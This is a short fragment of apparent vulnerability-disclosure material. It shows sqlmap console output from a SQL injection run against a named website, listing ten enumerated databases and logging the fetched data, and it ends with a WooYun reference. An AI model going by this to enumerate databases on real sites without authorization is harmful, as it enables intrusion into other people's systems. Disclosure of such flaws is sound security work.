 [05:37:13] [INFO] retrieved: testp2p
[05:37:13] [INFO] retrieved: zck
[05:37:14] [INFO] retrieved: zckdata
[05:37:14] [INFO] retrieved: zoo
available databases [10]:
[*] api_test
[*] bbs
[*] information_schema
[*] mysql
[*] p2p
[*] test
[*] testp2p
[*] zck
[*] zckdata
[*] zoo
[05:37:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[05:37:14] [INFO] fetched data logged to text files under '/root/.sqlmap/
www.haoshouyi.com'
[*] shutting down at 05:37:14
www.wooyun.org
[root@Lcy sqlmapproject-sqlmap-3a5cc98]#